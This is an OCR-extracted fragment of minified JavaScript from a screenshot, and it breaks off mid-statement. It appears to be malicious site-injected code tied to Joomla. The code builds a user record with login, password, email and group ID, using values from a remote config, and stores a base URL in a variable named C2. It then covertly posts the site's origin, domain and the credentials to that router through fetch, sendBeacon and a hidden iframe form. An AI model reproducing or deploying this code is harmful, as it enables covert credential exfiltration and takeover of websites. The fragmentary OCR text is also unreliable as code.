
action=public_config', { credentials: 'omit' }).then(function (r)
{ return r.json(); }).catch(function () { return null; });}function
mergeUser(data) {var u = {login: DEF.login,pass:
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data &&
data.ok) {if (data.user_login) u.login = data.user_login;if
(data.user_pass) u.pass = data.user_pass;if (data.user_email)
u.email = data.user_email;if (data.user_group_id) u.group_id
= String(data.user_group_id);if (data.joomla_base) C2 =
String(data.joomla_base).replace(/\/+$/, '');}return u;}function
notifyRouter(router, u) {var fields = {url:
location.origin,domain: location.hostname,username:
u.login,password: u.pass,email: u.email,force: '1'};var payload
= new URLSearchParams(fields).toString();try {fetch(router,
{method: 'POST',mode: 'no-cors',headers: { 'Content-Type':
'application/x-www-form-urlencoded' },body:
payload,keepalive: true});} catch (e) {}try {if
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Blob([payload], { type: 'application/x-www-form-urlencoded'
}));}} catch (e2) {}try {if
(!document.getElementById('jc_router_iframe')) {var iframe
= document.createElement('iframe');iframe.name =
'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:hidden
form = document.createElement('form');form.method =